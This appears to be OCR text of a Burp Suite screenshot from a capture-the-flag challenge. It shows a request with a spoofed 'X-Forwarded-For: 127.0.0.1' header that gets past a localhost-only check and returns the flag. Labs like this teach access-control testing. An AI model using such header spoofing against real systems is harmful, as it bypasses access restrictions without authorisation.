 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://123.206.87.240:8002 ?
Request
Raw Headers Hex
GET /localhost/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 17 Nov 2019 12:26:08 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 20
flag{loc-al-h-o-st1}
? < + > Type a search term 0 matches
Done 170 bytes | 32 milli